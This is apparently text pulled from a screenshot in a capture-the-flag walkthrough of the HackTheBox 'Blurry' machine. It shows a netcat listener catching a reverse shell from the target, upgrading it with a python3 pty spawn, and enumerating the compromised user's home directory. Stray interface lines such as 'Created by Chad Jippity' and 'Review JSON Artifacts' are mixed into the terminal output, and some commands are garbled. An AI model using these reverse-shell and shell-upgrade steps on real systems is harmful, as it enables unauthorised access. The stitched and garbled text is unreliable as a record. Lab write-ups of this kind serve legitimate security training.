 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
Updated 21 days ago Created by Chad Jippity
listening on [any] 5555 ...
^[[A^[[C^[[Cconnect to [10.10.14.60] from app.blurry.htb [10.10.11.19] 39054
/bin/sh: 0: can't access tty; job control turned off
Review JSON Artifacts
$ id          id: not found
$ in/sh: 1:
$ python -c 'import pty; pty.spawn("/bin/bash");
> '
/bin/sh: 3: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")';
jippity@blurry:~$ id
id
Updated a month ago Created by Chad Jippity
uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)
jippity@blurry:~$ ls
ls
automation  clearml.conf  user.txt
Review JSON Artifacts
jippity@blurry:~$ cat user
Updated a month ago Created by Chad Jippity